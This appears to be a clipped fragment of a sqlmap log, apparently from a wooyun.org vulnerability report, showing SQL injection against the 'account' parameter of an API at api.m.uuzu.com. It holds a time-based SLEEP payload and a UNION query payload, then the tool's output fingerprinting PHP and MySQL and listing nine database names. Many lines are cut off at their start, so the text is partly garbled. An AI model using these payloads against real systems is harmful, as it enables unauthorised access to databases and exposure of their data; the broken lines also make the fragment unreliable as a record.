 Payload: account=e';(SELECT * FROM (SELECT(SLEEP(5)))MUKJ)#&c=api&devi
id&event=recharge&game_id=93&m=select
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: account=-8198' UNION ALL SELECT NULL,NULL,CONCAT(0x7162787a71
44f65546b4e6c4d,0x717a6a6a71),NULL,NULL,NULL,NULL,NULL,NULL-- &c=api&dev
oid&event=recharge&game_id=93&m=select
-
3:34:14] [INFO] the back-end DBMS is MySQL
b application technology: PHP 5.5.4
ck-end DBMS: MySQL 5.0.11
3:34:14] [INFO] fetching database names
3:34:14] [INFO] the SQL query used returns 9 entries
3:34:14] [INFO] resumed: information_schema
3:34:14] [INFO] resumed: ad_android_analyze
3:34:14] [INFO] resumed: ad_android_log
3:34:14] [INFO] resumed: ad_ios_analyze
3:34:14] [INFO] resumed: ad_ios_log
3:34:14] [INFO] resumed: ad_mobile_base
3:34:14] [INFO] resumed: mysql
3:34:14] [INFO] resumed: performance_schema
3:34:14] [INFO] resumed: test
ailable databases [9]:
] ad_android_analyze
] ad_android_log
] ad_ios_analyze
] ad_ios_log
] ad_mobile_base
] information_schema
] mysql
] performance_schema
] test
3:34:14] [INFO] fetched data logged to text files under 'C:\Users\mango\
output\api.m.uuzu.com'
www.wooyun.org
] shutting down at 23:34:14